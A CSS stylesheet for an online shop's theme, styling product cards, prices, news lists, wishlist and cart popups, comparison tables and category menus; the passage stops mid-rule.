.product .des-product h3:hover {
    color: #019741;
}

.product-label-special-right {
    background-image: linear-gradient(-90deg, #ec1f1f 0%, #ff9c00 100%);
    border-radius: 10px;
    padding: 1px 7px;
    padding-left: 0;
    padding-right: 10px;
    height: 20px;
    color: #fff;
    font-weight: 500;
    position: absolute;
    right: 10px;
    z-index: 1;
    top: 10px;
    font-size: 12px;
}

.product-label-special-right:before {
    content: ' ';
    display: inline-block;
    background: url(/images/flash.png);
    background-size: 50% 50%;
    width: 20px;
    height: 20px;
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #f13500;
    border-radius: 50%;
    vertical-align: middle;
    position: relative;
    top: -1px;
    margin-right: 5px
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #1877f2;
    display: flex;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 15px;
    margin-top: 10px;
}

.product-big .image {
    width: 60%;
    float: left;
}

.product-big .des-product {
    width: 40%;
    padding: 0 0 0 15px;
    float: left;
}

.product-big .des-product h3 {
    text-align: left;
    font-size: 16px;
}

.product-big .des-product .price {
    align-items: center;
    justify-content: flex-start;
    margin-left: -5px;
}

.product-big .des-product .des-text {
    display: -webkit-box;
    -webkit-line-clamp: 9;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 10px;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .price-old {
    padding-right: 10px;
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: #df2c1f;
    font-size: 19px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;
    font-size: 14px;
    color: #a2a2a2;
}

.load-more a {
    display: inline-flex;
    height: 42px;
    background: #69BD27;
    align-items: center;
    padding: 0 30px;
    border-radius: 6px;
    color: #fff;
}

.load-more a:hover {
    background: #69BD27;
}

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.detail .price {
    font-weight: 600;
}

.detail .price .pricett {
    color: #111111;
    margin-right: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 15px;
    text-decoration: line-through;
    color: #808080;
    font-weight: 500;
    padding-right: 15px;
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #1877f2;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center
}

ul.function li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem i {
    margin-right: 3px;
}

ul.function .btnitem {
    background: none;
    color: #2a2a2a;
    margin-top: 15px;
    font-weight: 500;
    border-bottom: 2px solid #1877f2;
}

ul.function .btnitem:hover {
    background: #1877f2;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

.news {
    overflow: hidden;
    background: #fff;
    margin-bottom: 25px
}

.news ul {
    padding: 10px;
}

.news ul li {
    overflow: hidden;
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    width: 110px;
    margin-right: 10px;
    border: 3px solid #eaeaea
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 2px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 16px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #ED2027
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #1877f2;
    color: #fff
}

.helps .item img {
    width: 60px;
    height: 60px;
    border-radius: 100%;
}

.helps .item .name {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 5px;
}

.helps .item .phone {
    font-size: 15px;
    color: #1877f2;
}

#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

.page-list_news .tt-page-new {
    background: #1877f2;
    color: #ffffff;
    padding: 8px 15px;
    margin-bottom: 20px;
}

.page-list_news .tt-page-new h1 {
    font-size: 16px;
    font-weight: 600;
}

.hot-news-big {
    margin-bottom: 20px;
}

.hot-news-big .hot-news-big-img {
    position: relative;
}

.hot-news-big .hot-news-big-img img {
    width: 100%;
    height: auto;
}

.hot-news-big .hot-news-big-img .hot-news-big-text {
    position: absolute;
    display: block;
    width: 100%;
    bottom: 0;
    padding: 20px;
    color: #ffffff;
    left: 0;
    content: '';
    background: rgba(0, 0, 0, 0.1);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.01) 0, rgba(0, 0, 0, 0.9) 100%);
    opacity: .95;
    text-align: left;
    box-sizing: border-box;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    z-index: 1;
}

.hot-news-big .hot-news-big-img .hot-news-big-text h3 {
    margin-bottom: 10px;
}

.hot-news-big .hot-news-big-img .hot-news-big-text h3 a {
    margin: 0;
    font-size: 22px;
    color: #fff;
}


.hot-news-list {
    margin-bottom: 20px;
}

.hot-news-list .hot-news-list-item {
    padding: 0px 10px;
}

.hot-news-list .hot-news-list-item .hot-news-list-img {
    height: 160px;
    position: relative;
}

.hot-news-list .hot-news-list-item .hot-news-list-img img {
    width: auto;
    max-height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.hot-news-list .hot-news-list-item .hot-news-list-desc a {
    font-weight: 700;
    color: #333333;
    position: relative;
    font-size: 14px;
    margin: 0;
}

.owl-theme .owl-controls .owl-buttons div {
    position: absolute;
    top: 40%;
    font-size: 15px;
    color: #000000;
    border-radius: 3px;
    margin: 0px;
    padding: 15px 10px;
    background: #ffffff;
    opacity: 0.9;
    box-shadow: 0 7px 10px 0 rgb(72 139 216 / 20%);
}

.owl-theme .owl-controls .owl-buttons div:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: 0px;
}

.owl-theme .owl-controls .owl-buttons div.owl-prev:before {
    content: "\f053";

}

.owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 0px;
}



.owl-theme .owl-controls .owl-buttons div.owl-next:before {
    content: "\f054";
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 0px 0px;
}

.itemblog a.read-more {
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-size: 18px;
    font-weight: 500;
    text-decoration: none;
    color: #000000;
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #1877f2
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

table.list-price {
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

.fb_iframe_widget {
    background: #fff !important
}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {}

.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #1877f2
}

#compare .compareitem h3 {
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    color: #1877f2;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

#post {
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 20px
}

#post .maps {
    margin-top: 40px;
}

#post .maps iframe {
    width: 100% !important;
}

#post .place {
    float: left;
}

#post .place ul li {
    list-style: none;
    padding: 5px 0;
    position: relative;
    font-size: 15px;
}

#post .place ul li i {
    margin-right: 10px;
    color: #69BD27;
}

#post .postitem h1 {
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem ul {
    margin: 15px 0px;
}


#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    max-width: 80% !important;
    height: auto !important;
    margin: 0 auto;
    padding: 5px;
}

ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

.news-footer {
    font-size: 13px;
}

.news-footer li {
    padding: 3px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #222222;
    text-decoration: none;
    font-size: 15px;
}

.news-footer li a:hover {
    color: #fc7700;
}

.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #1877f2
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}

ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
}

ul.list_category>li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 8px;
    color: #222222;
    background: #fff;
    font-size: 13px;
    font-weight: 500;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden;
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #FFFFFF;
    background: #1877f2
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    z-index: 99;
    border: 1px solid #eeeeee;
}

ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu {
    list-style: none
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 15px 0px 15px;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {
    padding-bottom: 20px !important
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #1877f2;
    padding-left: 25px
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 10px
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    margin-top: -41px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

.box-category {
    padding-bottom: 4px;
    background: #fff
}

.box-category-menu {
    float: left;
    width: 18%;
}

.box-category-menu .heading {
    color: #ffffff;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    background: #1877f2;
    border: 1px solid #1877f2;
    border-radius: 5px;
    padding: 7px 17px;
    text-decoration: none;
    transform: translateZ(0px);
    text-transform: uppercase;
}

.box-category-menu:hover .heading {
    color: #ffffff;
    background: #F89520;
    border: 1px solid #F89520;
}

.box-category-menu .u2 {
    display: none;
    top: 36px;
    width: 221.4px;
}

.icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: none;
    padding: 10px 14px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

.box-sidebar {
    padding: 20px;
    border: 1px solid #ebebeb;
    border-radius: 5px;
    margin-bottom: 30px;
}

.box-sidebar .sidebar-heading {
    font-size: 24px;
    margin-bottom: 10px;
}

.box-sidebar .sidebar-heading i {
    padding-right: 10px
}

.sidebar-quang-cao .item {
    margin-bottom: 15px;
}

.nav-side-menu {
    overflow: auto;
    font-size: 14px;
    font-weight: 400;
    background-color: #ffffff;
    top: 0px;
    width: 100%;
    height: 100%;
    color: #363f4d;
}


.nav-side-menu ul,
.nav-side-menu li {
    list-style: none;
    padding: 0px;
    margin: 0px;
    line-height: 40px;
    cursor: pointer;
    /*    
    .collapsed{
       .arrow:before{
                 font-family: FontAwesome;
                 content: "\f053";
                 display: inline-block;
                 padding-left:10px;
                 padding-right: 10px;
                 vertical-align: middle;
                 float:right;
            }
     }
*/
}

/*.nav-side-menu ul :not(collapsed) .arrow:before,
.nav-side-menu li :not(collapsed) .arrow:before {
    font-family: FontAwesome;
    content: "+";
    display: inline-block;
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: middle;
    float: right;
    font-size: 11px;
}*/
.nav-side-menu li .arrow:before {
    font-family: FontAwesome;
    content: "-";
    display: inline-block;
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: middle;
    float: right;
    font-size: 11px;
}

.nav-side-menu li.collapsed .arrow:before {
    content: "+";
}

.nav-side-menu ul .active,
.nav-side-menu li .active {
    background-color: #ffffff;
}

.nav-side-menu ul .sub-menu-side li.active,
.nav-side-menu li .sub-menu-side li.active {
    color: #363f4d;
}

.nav-side-menu ul .sub-menu-side li.active a,
.nav-side-menu li .sub-menu-side li.active a {
    padding: 0px;
}

.nav-side-menu ul .sub-menu-side li,
.nav-side-menu li .sub-menu-side li {
    border: none;
    line-height: 28px;
    border-bottom: 1px solid #ffffff;
    margin-left: 0px;
}

.nav-side-menu ul .sub-menu-side li:hover,
.nav-side-menu li .sub-menu-side li:hover {
    color: #69BD27;
}

.nav-side-menu ul .sub-menu-side li:before,
.nav-side-menu li .sub-menu-side li:before {
    font-family: FontAwesome;
    content: "\f105";
    display: inline-block;
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: middle;
}

.nav-side-menu li {
    border-bottom: 1px solid #f0f0f0;
}

.nav-side-menu li:last-child {
    border: none;
}

.nav-side-menu li a {
    text-decoration: none;
    color: #363f4d;
}

.nav-side-menu li a img {
    max-width: 23px;
    height: 23px;
    margin-right: 5px;
}

.nav-side-menu li a:hover {
